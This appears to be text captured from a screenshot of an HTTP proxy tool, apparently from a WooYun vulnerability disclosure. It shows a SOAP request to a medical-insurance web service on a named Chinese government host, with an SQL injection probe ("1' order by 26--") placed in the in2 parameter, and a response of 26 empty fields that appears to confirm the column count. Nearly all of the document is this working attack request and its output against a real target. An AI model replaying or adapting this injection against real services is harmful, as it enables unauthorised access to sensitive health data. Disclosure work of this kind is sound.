 Request
Raw Params Headers Hex XML
POST /xxj/services/HisInterface HTTP/1.1
Accept-Encoding: gzip,deflate
Content-Type: text/xml;charset=UTF-8
SOAPAction: ""
Content-Length: 388
Host: jk.gzxnh.gov.cn
User-Agent: Apache-HttpClient/4.1.1 (java 1.5)
Connection: close
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:xfir="http://xfire.medicare.com">
<soapenv:Header/>
<soapenv:Body>
<xfir:traceQueryTargetQ>
<xfir:in0>?</xfir:in0>
<xfir:in1>?</xfir:in1>
<xfir:in2><![CDATA[1' order by 26--]]></xfir:in2>
</xfir:traceQueryTargetQ>
</soapenv:Body>
</soapenv:Envelope>
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Tue, 15 Mar 2016 11:12:47 GMT
Content-Type: text/xml; charset=UTF-8
X-Powered-By: Servlet/2.5 JSP/2.1
Connection: close
Via: 1.1 ID-0001544136376125 uproxy-3
Content-Length: 1368
<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"><soap:Body><ns1:traceQueryTargetQR
esponse xmlns:ns1="http://xfire.medicare.com"><ns1:out><ns1:string
xsi:nil="true"></ns1:string><ns1:string xsi:nil="true"></ns1:string><ns1:string
xsi:nil="true"></ns1:string><ns1:string xsi:nil="true"></ns1:string><ns1:string
xsi:nil="true"></ns1:string><ns1:string xsi:nil="true"></ns1:string><ns1:string
xsi:nil="true"></ns1:string><ns1:string xsi:nil="true"></ns1:string><ns1:string
xsi:nil="true"></ns1:string><ns1:string xsi:nil="true"></ns1:string><ns1:string
xsi:nil="true"></ns1:string><ns1:string xsi:nil="true"></ns1:string><ns1:string
xsi:nil="true"></ns1:string><ns1:string xsi:nil="true"></ns1:string><ns1:string
xsi:nil="true"></ns1:string><ns1:string xsi:nil="true"></ns1:string><ns1:string
xsi:nil="true"></ns1:string><ns1:string xsi:nil="true"></ns1:string><ns1:string
xsi:nil="true"></ns1:string><ns1:string xsi:nil="true"></ns1:string><ns1:string
xsi:nil="true"></ns1:string><ns1:string xsi:nil="true"></ns1:string><ns1:string
xsi:nil="true"></ns1:string><ns1:string xsi:nil="true"></ns1:string><ns1:string
xsi:nil="true"></ns1:string><ns1:string
xsi:nil="true"></ns1:string></ns1:out></ns1:traceQueryTargetQResponse></soap:Body></soap
:Envelope>
? < + > Type a search term 0 matches
www.wooyun.org
1,578 bytes | 100 millis